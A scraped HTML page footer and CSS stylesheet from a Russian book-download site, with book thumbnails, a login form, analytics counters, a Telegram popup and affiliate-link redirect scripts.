 <!-- <bc> --><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/prikljuchenija/gaskonec_tom_1_flandrija/13-1-0-15074"> <img src="/_ld/150/44126896.webp" alt='Гасконец. Том 1. Фландрия - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/audioknigi/prikljuchenija/gaskonec_tom_1_flandrija/23-1-0-15075"> <img src="/_ld/150/96413676.webp" alt='Гасконец. Том 1. Фландрия - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/fantastika/prizrak_3_ten_vnutri/6-1-0-15073"> <img src="/_ld/150/90211275.webp" alt='Призрак 3. Тень внутри - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/fantastika/prizrak_2_pogonja_za_proshlym/6-1-0-15071"> <img src="/_ld/150/62191142.webp" alt='Призрак 2. Погоня за прошлым - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/audioknigi/fantastika/prizrak_2_pogonja_za_proshlym/16-1-0-15072"> <img src="/_ld/150/90055693.webp" alt='Призрак 2. Погоня за прошлым - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/audioknigi/fantastika/prizrak_muzyka_drevnikh/16-1-0-15070"> <img src="/_ld/150/88481918.webp" alt='Призрак. Музыка Древних - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/fantastika/prizrak_muzyka_drevnikh/6-1-0-15069"> <img src="/_ld/150/66505081.webp" alt='Призрак. Музыка Древних - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/audioknigi/fehntezi/imperskij_povar_3/15-1-0-15068"> <img src="/_ld/150/78162331.webp" alt='Имперский повар 3 - обложка'> </a> </center> </div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>
<!--Блок с популярными книгами-->

<!--

<div class="sidebox"><div class="sidetitle"><span>Поиск</span></div>
 <div class="inner">
 <div align="center">
	<div class="searchForm">
		<form onsubmit="this.sfSbm.disabled=true" method="post" action="/load/">
			<div align="center" class="schQuery">
				<input type="text" name="query" maxlength="30" size="20" class="queryField" />
			</div>
			<div align="center" class="schBtn">
				<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
			</div>
			<input type="hidden" name="a" value="2" />
		</form>
	</div></div> 
 </div>
 <div class="clr"></div>
 </div>

< -->

<!-- <block7> --

<div class="sidebox"><div class="sidetitle"><span>Вход на сайт</span></div>
 <div class="inner">
 
		<script>
		sendFrm549562 = function( form, data = {} ) {
			var o   = $('#frmLg549562')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549562')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549562').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549562').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549562" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549562" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549562(this)" data-submitter="sendFrm549562">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">Логин:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="562" />
			
			
		</form>
 </div>
 <div class="clr"></div>
 </div>

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block12> -->

<!-- </block12> -->

<!-- <block13> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>4</b></div> <div class="gOnline" id="onl2">Гостей: <b>4</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block13> --><!--/U1CLEFTER1Z-->
 </div>
 </aside>
 <!-- </middle> -->
 <div class="clr"></div>
 
</div>
</div>
<!--U1BFOOTER1Z--><footer>
 <div class="wrapper">
 <div id="footer">
 <div class="foot-r">
 <div class="soc-box">
 <a href="https://vk.com/public181510189" class="soc-vk" target="_blank"></a>
 <!--<a href="https://www.facebook.com/" class="soc-fc" target="_blank"></a>--> 
 <!--<a href="https://twitter.com/" class="soc-tw" target="_blank"></a>--> 
 <!--<a href="http://www.odnoklassniki.ru/" class="soc-od" target="_blank"></a>--> 
 
 </div>
 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
 </script><!--/LiveInternet--> 
 </div>
 <div class="foot-l">
 Книги берутся из открытого доступа. Если Вы являетесь правообладателем и не хотите видеть материал на сайте, Вы можете связаться с нами при помощи формы <a href="/index/0-3">обратной связи</a>.
 <!-- <copy> -->Copyright BookSeason &copy; 2026<!-- </copy> -->. 
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','//mc.yandex.ru/metrika/tag.js', 'ym');

    ym(53377021, 'init', {accurateTrackBounce:true, trackLinks:true, webvisor:true, clickmap:true, params: {__ym: {isFromApi: 'yesIsFromApi'}}});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53377021" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



 </div>
 
 <div class="clr"></div>
 </div>
 </div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(53377021, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53377021" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</footer><!--/U1BFOOTER1Z-->
<script type="text/javascript" src="/.s/t/2012/template.min.js"></script>

<div style="display:none">
 
</div>





<!--TDS -->
<div id="pvw-id">
 <script>
 if (window.defineRecWidget){
 window.defineRecWidget({
 containerId: "pvw-id",
 plId: "10940",
 prId: "10940-118",
 product: "wpvw",
 })
 }else{
 window.recWait = window.recWait || [];
 window.recWait.push({
 containerId: "pvw-id",
 plId: "10940",
 prId: "10940-118",
 product: "wpvw",
 })
 }
 </script>
 </div>
<!-- END TDS -->




<!-- Модальное окно -->
<div id="modal" class="modal">
 
 <div class="modal-content">
 <span id="close" class="close">&times;</span> 
 <p>Друзья! У нас появился телеграм-канал, где мы публикуем подборки, бесплатные книги и аудиокниги, а также различные литературные новости. Подпишитесь, если вам это интересно :)</p>
 
 <br><center><a href="https://t.me/+S_TlkkO_T2E1NzRi" target="_blank" rel="nofollow">Перейти</a></center>
 </div>
 
</div>

<script>
 // Получаем элементы
 const modal = document.getElementById('modal');
 const closeBtn = document.getElementById('close');
 
 // Проверяем localStorage
 let lastShown = localStorage.getItem('modalLastShown');
 
 if(!lastShown || new Date() - new Date(lastShown) > 7 * 24 * 60 * 60 * 1000) {
 
 // Таймер на 5 секунд
 setTimeout(() => {
 modal.style.display = "block"; 
 }, 5000);
 
 // Закрыть по кнопке
 closeBtn.onclick = function() {
 modal.style.display = "none";
 localStorage.setItem('modalLastShown', new Date());
 }
 
 // Закрыть по клику вне окна
 window.onclick = function(event) {
 if (event.target == modal) {
 modal.style.display = "none";
 localStorage.setItem('modalLastShown', new Date());
 }
 }
 
 }
</script>



<!--Редирект на страницу с "читать" -->

<script>
 document.addEventListener('DOMContentLoaded', function() {
 const fileUrl = "https://links.litnet.com/go/3flkou17?t1="; // Замените на реальную ссылку на файл
 const encodedUrl = encodeURIComponent(fileUrl);
 const downloadLink = document.getElementById('downloadLink');
 downloadLink.href = `https://bookseason.org/index/skachat_knigu/0-9?file=${encodedUrl}`;
 });
 
 document.addEventListener('DOMContentLoaded', function() {
 const fileUrl = "https://www.litres.ru/68078381/?utm_source=advcake&utm_medium=cpa&utm_campaign=affiliate&utm_content=91b527d2&advcake_params=&utm_term=&sub1=bookseason&erid=2VfnxyNkZrY&advcake_method=1&m=1"; // Замените на реальную ссылку на файл
 const encodedUrl = encodeURIComponent(fileUrl);
 const downloadLink = document.getElementById('downloadLinkLitres');
 downloadLink.href = `https://bookseason.org/index/skachat_knigu/0-9?file=${encodedUrl}`;
 }); 
</script>
</body>
</html>
<!-- 0.09927 (s725) -->

--- FILE ---
content_type: text/css
request_url: https://bookseason.org/_st/my.css
body_size: 13675
content:
html {height: 100%}
body {background:#fff;margin:0;padding:0;font-size:13px;font-family:Tahoma,Geneva,sans-serif;color:#252525;}
body.page-body {background:#cdcdcd url(/graphics/fon_page.jpg);position: relative;}
html, body.page-body {min-height: 100%}
img,form {border:0;margin:0;}
a,input {outline:none;}
a {color:#6ea920;text-decoration:none;}
a:hover {text-decoration:underline;}
h1,h2, h3, h4, h5, h6 {font-weight:normal;margin:1px 0;padding:0;}
h1 {font-size:20px;}
h2 {font-size:21px;}
h3 {font-size:19px;}
h4 {font-size:17px;}
h5 {font-size:15px;}
h6 {font-size:13px;}
ul {list-style:square;}
hr {clear:both;border:none;border-bottom:1px solid #dadada;margin:0 0 10px;}
.clr {clear:both;}
.wrapper {margin:0 auto;}
iframe, object, embed {max-width: 100%}



#header {padding:20px;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}
.head-l {float:left;width:60%;}
.head-r {float:right;width:35%;}
.site-l {display:block;padding:8px 0 8px 75px;background:url(/graphics/logo_header.png) 0 center no-repeat;}
.site-n,.site-d {display:block;}
.site-n,.site-n a {font-size:30px;color:#252525; font-family: 'Playfair Display', serif;}
.site-n a:hover {text-decoration:none;color:#252525;}
.site-d {color:#6ea920;}

#sch-box {float:right;width:100%;padding:13px 0 0;}
#sch-box .search-box {background:#fff;border:2px solid #3e3e3e;height:36px;padding:0 44px 0 15px;position:relative;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#sch-box * {padding:0;margin:0;line-height:normal;}
#sch-box .schQuery input {background:none;border:none;width:100%;padding:0;margin:0;height:36px;line-height:36px;font-size:12px;color:#3e3e3e;font-style:italic;}
#sch-box .schBtn input {position:absolute;top:0;right:0;border:none;padding:0;margin:0;text-align:left;height:36px;width:34px;overflow:hidden;text-indent:-10000px;cursor:pointer;background:url(/.s/t/2012/sch.png) 0 center no-repeat;}

#catmenu {background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;line-height:42px;position:relative;z-index:200;border-bottom:1px solid #2f2f2f;margin:15px 0 0;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
#catmenu .nav-head,#catmenu ul li em {display:none;}
#catmenu ul,#catmenu li {margin:0;padding:0;list-style:none;}
#catmenu li {float:left;height:42px;background:url(/.s/t/2012/nav-s.png) 0 1px no-repeat;padding:0 0 0 2px;}
#catmenu li.item-parent {position:relative;}
#catmenu li a {position:relative;display:inline-block;height:42px;line-height:42px;text-shadow:0 1px 1px #111;padding:0 15px;font-size:14px;color:#fff;}
#catmenu li:first-child {padding:0;background:none;}
#catmenu li:first-child > a {-webkit-border-top-left-radius:10px;-moz-border-radius-topleft:10px;border-top-left-radius:10px;}
#catmenu li > a:hover,#catmenu li > a.uMenuItemA {text-decoration:none;color:#fff;background:#525252 url(/.s/t/2012/nav-hov.png) 0 0 repeat-x;}
#catmenu ul ul {display:none;padding:15px;background:#424242;position:absolute;width:180px;top:44px;left:0;z-index:200;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}
#catmenu li li {float:none;display:block;text-align:left;height:auto;padding:0;background:none;}
#catmenu li li a {display:block;height:auto;color:#fff;background:none;line-height:normal;padding:7px 15px;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#catmenu li li:first-child > a {-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#catmenu li li > a.uMenuItemA {background:none;}
#catmenu li li > a:hover {background:#4f4f4f;color:#fff;}
#catmenu li li.item-parent > a:after {content:"";display:block;width:5px;position:absolute;height:5px;border-right:1px solid #ccc;border-bottom:1px solid #fff;top:12px;left:auto;right:10px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}
#catmenu ul ul ul {left:196px;top:1px;z-index:220;border:none;-webkit-border-radius:5px;-webkit-border-top-left-radius:0;-moz-border-radius:5px;-moz-border-radius-topleft:0;border-radius:5px;border-top-left-radius:0;}

#promo {padding:0;position:relative;z-index:10;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
#uncheader {height:100%;height:488px;overflow:hidden;background:url(/.s/t/2012/promo.jpg) 0 0 no-repeat;background-size:cover;}
#uCozHeaderMain {width:100%;height:100%;background-position:0 0!important;background-size:cover!important;background-repeat:no-repeat!important;}
.AppendUHeader {background:url(/uCozHeader.png)!important;}
.promo-caption {position:absolute;top:0;right:0;width:32%;height:488px;background:#000;background:rgba(0,0,0,.5);}
.promo-i {color:#fff;height:488px;text-shadow:0 1px 1px #000;position:relative;}
.promo-i a {color:#fff;}
.promo-b {position:absolute;bottom:30px;left:0;padding:30px;}
.promo-title {font-size:36px;padding:0 0 20px;}
.promo-text {font-size:14px;}

#casing {padding:15px 0 140px;}
#content {float:left;width:74%;}
#cont-i {padding:20px;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content.no-bg #cont-i {padding:0;background:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#content fieldset {border:1px solid #dcdcdc;padding:20px;margin: 0 0 20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content .calTable {margin:0 0 20px;}
#content .calTable td {padding:12px;}
#casing label {color:#252525!important;}
.eBlock {margin:0 0 15px;border-spacing:0;padding:0;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;table-layout: fixed;}
#allEntries .eBlock,table[cellspacing="1"][class="eBlock"] {border-radius:10px}
table.eBlock{border-radius: 0 0 10px 10px}
.eBlock + br {display:none;}
.eBlock td {padding:0!important;}
.eBlock div:first-child {position:relative;z-index:2;}
.eTitle,.eBlock .eTitle,.eBlock td.eTitle {position:relative;z-index:1;padding:10px 20px 10px 10px!important;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;-webkit-box-sizing: border-box;box-sizing: border-box;min-height: 40px;}
.eTitle a {color:#fff;}
.eTitle a:hover {color:#fff;}
.eTitle div[style^="float:right"] a {font-size: inherit;}
.eTitle:before {content:"";position:absolute;width:18px;height:20px;left:20px;top:10px;}
.eDetails,.eDetails1,.eDetails2{color:#474747;text-shadow:0 1px 1px #d2d2d2;clear:both;font-size:13px;padding:10px 20px!important;margin:0!important;background:#d2d2d2 url(/.s/t/2012/details.jpg) 0 bottom repeat-x;border-bottom:1px solid #a6a6a6;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}
.eDetails a,.eDetails1 a,.eDetails2 a {color:#474747;}
.eDetails a:hover,.eDetails1 a:hover,.eDetails2 a:hover {color:#474747;}
.e-category,.e-comments {background:url(/.s/t/2012/details.png) 0 -500px no-repeat;padding:0 0 0 20px;margin:0 10px 0 0;display:inline-block;height:15px;line-height:15px;}
.e-category:hover a,.e-comments:hover a {color:#474747;text-decoration:underline;}
.e-category:hover a:hover,.e-comments:hover a:hover {text-decoration:none;}
.e-category:hover,.e-comments:hover {background-position:-300px -500px;}
.e-reads,.e-loads,.e-author,.e-date,.e-rating,.e-add,.e-tags {background:url(/.s/t/2012/details.png) 0 0 no-repeat;padding:0 0 0 20px;margin:0 10px 0 0;display:inline-block;height:15px;line-height:15px;}
.e-reads:hover,.e-loads:hover,.e-author:hover,.e-date:hover,.e-rating:hover,.e-add:hover,.e-tags:hover {color:#474747;text-decoration:underline;}
.e-reads:hover a,.e-loads:hover a,.e-author:hover a,.e-date:hover a,.e-rating:hover a,.e-add:hover a,.e-tags:hover a {color:#474747;text-decoration:underline;}
.e-reads:hover a:hover,.e-loads:hover a:hover,.e-author:hover a:hover,.e-date:hover a:hover,.e-rating:hover a:hover,.e-add:hover a:hover,.e-tags:hover a:hover {text-decoration:none;}
.e-reads {background-position:0 0;}
.e-reads:hover {background-position:-300px 0;}
.e-loads {background-position:0 -400px;padding:0 0 0 14px;}
.e-loads:hover {background-position:-300px -400px;}
.e-author {background-position:0 -100px;padding:0 0 0 16px;}
.e-author:hover {background-position:-300px -100px;}
.e-date {background-position:0 -300px;padding:0 0 0 20px;}
.e-date:hover {background-position:-300px -300px;}
.e-comments {background-position:0 -200px;}
.e-comments:hover {background-position:-300px -200px;}
.e-rating {background-position:0 -600px;padding:0 0 0 20px;}
.e-rating:hover {background-position:-300px -600px;}
.e-add {background-position:0 -700px;padding:0 0 0 20px;}
.e-add:hover {background-position:-300px -700px;}
.e-tags {background-position:0 -800px;padding:0 0 0 20px;}
.e-tags:hover {background-position:-300px -800px;}
.eBlock td.eDetails,.eBlock td.eDetails1,.eBlock td.eDetails2 {padding:12px 20px!important;margin:0 0 1px!important;}
.eBlock td.eDetails1{border-radius:0}
.ed-sep,.ed-title {display:none;}
.eBlock td.eMessage,.eBlock td.eText,.eMessage,.eText {margin:0;padding:6px!important;line-height:150%;}
.eMessage img,.eText img {float:left;margin:2px 7px 5px 0!important;max-width: 100%;}
.eMessage p,.eText p {margin:0;padding:0 0 5px 0;}
.eMessage,.eText,.cMessage {word-wrap: break-word;}
.pagesBlockuz1 b,.pagesBlockuz2 b,#pagesBlock1 b,#pagesBlock2 b,.pgSwchA b {display:inline-block;min-width:7px;padding:3px 6px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
.pagesBlockuz1 a,.pagesBlockuz2 a,#pagesBlock1 a,#pagesBlock2 a,a.pgSwch {display:inline-block;min-width:7px;padding:3px;color:#4a3e24;font-size:12px;}
.pagesBlockuz1 a:hover,.pagesBlockuz2 a:hover,#pagesBlock1 a:hover,#pagesBlock2 a:hover,a.pgSwch:hover {color:#4a3e24;}
.pagesBlockuz1,.pagesBlockuz2,#pagesBlock1,#pagesBlock2 {display:block;padding:20px 0 0;clear:both;}

.cBlock1,.cBlock2 {background:#fff;border-bottom:1px solid #dcdcdc;}
#content .cBlock1,#content .cBlock2,.commTable, .uComForm {background:#fff;padding:20px;margin:15px 0 0;border:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.cMessage {font-size:13px;line-height:130%;}
.cTop {padding:0 0 15px 0;font-size:12px;text-transform:uppercase;}
.cTop * {font-weight:normal;}
.cAnswer {padding:5px 0 0 45px;color:#6ea920;font-size:13px;}
.commTd1 {padding:5px 2px;width:140px;}
input.commFl,textarea.commFl,.prosFl,.consFl,#mchatNmF {width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing: border-box;}
input.codeButtons {min-width:30px;width:auto!important;padding-left:3px!important;padding-right:3px!important;}
.securityCode {}
.eAttach {margin:10px 0; font-size:11px;color:#666;padding:0 0 0 15px;background:url(/.s/t/2012/attach.gif) 0 0 no-repeat;}
.eRating {font-size:8pt;}
.manTdError,.commError {color:#ff0000;}
.commReg {padding: 10px 0;text-align:center;}
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
.replaceTable {font-size:12px;padding:10px;border:none;background:#ecedee;color:#252525;border:1px solid #dcdcdc;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.legendTd {font-size:8pt;}
.outputPM {border:1px dashed #ddd;margin:4px 0 4px 30px;}
.inputPM {border:1px dashed #ddd;margin:4px 0;}
.uTable {padding:0;background:#fff;}
.uTable td {padding:3px 10px;background:#fff;border:1px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.uTable td.uTopTd {padding:5px 6px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.eAttach .entryAttachSize {padding-left:4px;}
.manTable {text-align:left;}
.manTable .manTd1 {font-size:12px;line-height:14px;}
#casing.popuptable {margin:0;padding:0;background:#fff;color:#252525;border:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.popuptitle {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.popupbody {padding:20px;font-size:12px;color:#252525;}
.popupbody * {font-size:12px!important;}
.popuptable table {text-align:left;color:#252525;}

.archiveEntryTitle ul {margin:2px 0;list-style:circle;}
.archiveEntryTitle .archiveEntryTime {display:inline-block;padding:3px 5px;font-size:11px;color:#fff;background:#6ea920;}
.archiveEntryTitle .archiveEntryTitleLink {font-size:14px;text-decoration:none;color:#666;}
.archiveEntryTitle .archiveEntryTitleLink:hover {text-decoration:underline;}
.archiveEntryTitle .archiveEntryComms {font-size:11px;color:#999;}

.user_avatar img {width:100px;}
.cMessage .user_avatar img {width:50px;margin:0 10px 5px 0;}

#sidebar {float:right;width:25%;}
.sidebox {margin:0 0 15px;padding:0;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.sidetitle {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.sidebox .inner {padding:20px;}
.sidebox ul,.sidebox .catsTable {margin:0;padding:0;list-style:none;}
.sidebox .catsTable,.sidebox .catsTable * {display:block;width:auto!important;}
.sidebox li,.sidebox .catsTable td {list-style:none;padding: 0 0 0 20px;background:url(/.s/t/2012/arrow.jpg) 0 10px no-repeat;}
.sidebox li {position: relative;display: block; padding: 7px 0 7px 20px;}
.sidebox li:after {content:'';position: absolute;display: block;left: 20px;right: 0;bottom: 0;border-bottom: 1px solid #dedede;}
.sidebox li li:after {display: none;}
.sidebox li a,.sidebox .catsTable td a {color:#252525;text-decoration:none;position:relative;}
.sidebox .catsTable td a {display:block;border-bottom:1px solid #dedede; padding: 7px 0;}
.sidebox li a:hover,.sidebox li a.uMenuItemA,.sidebox .catsTable td a:hover,.sidebox .catsTable td a.catNameActive {color:#6ea920;}
.sidebox li.item-parent {position:relative;}
.sidebox li > a {padding-right:15px;}
.sidebox li.item-parent > a + b {padding-right: 15px;}
.sidebox li.item-parent em {position:absolute;top:4px;right:0;width:24px;height:24px;line-height:24px;font-style:normal;font-size:14px;text-align:center;z-index:10;cursor:pointer;}
.sidebox li.item-parent em:hover {color:#6ea920;}
.sidebox .catNumData {display:none!important;}
.sidebox .calTable{width:100%;}
.calTable {font-size:12px;}
.calTable td {text-align:center;padding:7px 2px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.calTable td.calMonth {padding:12px!important;}
.calTable td.calMonth a {display:inline-block;font-size:14px;height:12px;line-height:12px;}
.calMonth,.calWday,.calWdaySe,.calWdaySu {font-size:15px;color:#6ea920;background:#fff;}
.calTable .calMday,.calTable .calMdayIs {background:#fff;}
.calTable .calMday {color:#252525;}
.calTable .calMdayIs {font-weight:bold;color:#252525;}
.calTable .calMdayA,.calTable .calMdayIsA {background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
.calTable .calMdayIsA a {color:#fff;}
.sidebox .calTable td.calMonth a:first-child,.sidebox .calTable td.calMonth a:first-child + a + a {width:8px;height:12px;text-align:left;text-indent:100%;white-space:nowrap;overflow:hidden;background:url(/.s/t/2012/arrow.jpg);}
.sidebox .calTable td.calMonth a:first-child {background-image:url(/.s/t/2012/arrow-l.jpg);}
.sidebox ul ul {display:none;margin:0 0 0 30px;padding:0;}
.sidebox iframe {border:1px solid #dedede;}
.sidebox .answer {padding:5px 0 0 0;}
.sidebox input.mchat {max-width:97%;}
.sidebox textarea.mchat {max-width:92%;}
.sidebox .loginField {max-width:97%;}
